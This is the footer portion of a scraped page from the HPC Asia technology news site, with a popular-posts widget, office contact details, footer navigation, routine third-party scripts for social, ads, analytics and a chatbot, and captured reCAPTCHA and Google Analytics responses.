											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">35.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>For AI To Change Business, It Needs To Be Fueled With Quality Data</h2>
								<p>While progress was slow during the first few decades, AI advancement has rapidly accelerated...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/morten-middelfart-big-data-solutions-for-tumor-sequencing/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="296" height="180" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 296px) 100vw, 296px" />									<img width="80" height="49" src="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2015/04/video1.png 701w, https://hpc-asia.com/wp-content/uploads/2015/04/video1-300x182.png 300w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">33.6K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>Morten Middelfart &#8211; Big Data Solutions for Tumor Sequencing</h2>
								<p>Morten Middelfart, Chief Information Officer of Genomic Expression Inc. &nbsp; Follow @hpcasia    Subscribe...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/what-are-the-opportunities-for-high-performance-computing-in-india/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/08/Business-Internet-Technology-Wallpaper-00250-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">27.0K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>What Are The Opportunities For High Performance Computing In India?</h2>
								<p>Read Kalyana Krishna Chadalavada&#8216;s answer to What is opportunity for high performance computing in...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
											<li>
							<a href="https://hpc-asia.com/first-thing-tell-go-public-cloud-put-workloads-make-secure/" rel="bookmark">
															<div class="blog-widget-img left relative">
									<img width="300" height="180" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg" class="widget-img-main wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-300x180.jpg 300w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-1000x600.jpg 1000w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-450x270.jpg 450w" sizes="(max-width: 300px) 100vw, 300px" />									<img width="80" height="80" src="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg" class="widget-img-side wp-post-image" alt="" loading="lazy" srcset="https://hpc-asia.com/wp-content/uploads/2017/10/intro-80x80.jpg 80w, https://hpc-asia.com/wp-content/uploads/2017/10/intro-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />																		<div class="feat-info-wrap">
										<div class="feat-info-views">
											<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">26.8K</span>
										</div><!--feat-info-views-->
																			</div><!--feat-info-wrap-->
																										</div><!--blog-widget-img-->
														<div class="blog-widget-text left relative">
																<h2>&#8220;First Thing We Tell Them Is That When You Go On A Public Cloud And Put Your Workloads There, Make That Secure&#8221;</h2>
								<p>Research shows that CEO fraud / BEC attacks are on the rise. Attackers are...</p>
							</div><!--blog-widget-text-->
							</a>
						</li>
									</ul>
			</div><!--blog-widget-wrap-->
		</div><div id="text-14" class="foot-widget left relative widget_text"><h3 class="foot-head">Reach us</h3>			<div class="textwidget"><div style="color:#ffffff">
Address
<br />
India: Office no. 12, Level-3, Varun Towers, 
<br />
Sector 20B, Faridabad (Delhi NCR)-121001, Haryana, India.
<br />
Te: +91-129-4066870
<br />

<br />
For editorial:  editor@hpc-asia.com<br />
For ads & sponsorships: sales@hpc-asia.com<br>
For press-releases: pr@hpc-asia.com
</div></div>
		</div>							</div><!--foot-widget-wrap-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6724"><a href="https://hpc-asia.com/">Home</a></li>
<li id="menu-item-6725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6725"><a href="https://hpc-asia.com/about-us/">About Us</a></li>
<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="https://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="https://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="https://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-1498").on("click", function(){
  	  $(".com-click-id-1498").show();
	  $(".disqus-thread-1498").show();
  	  $(".com-but-1498").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='https://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 10:21:22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hwcgiiKDW4RG1VWNqUsl3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768798287646');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=46405914&t=pageview&_s=1&dl=https%3A%2F%2Fhpc-asia.com%2Fbig-data-cybersecurity%2F&ul=en-us%40posix&dt=Big%20Data%20for%20CyberSecurity&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1305672895&gjid=443795883&cid=389962744.1768798285&tid=UA-56856200-1&_gid=418636399.1768798285&_r=1&_slc=1&z=1789779626
body_size: -450
content:
2,cG-XSD9HWRG74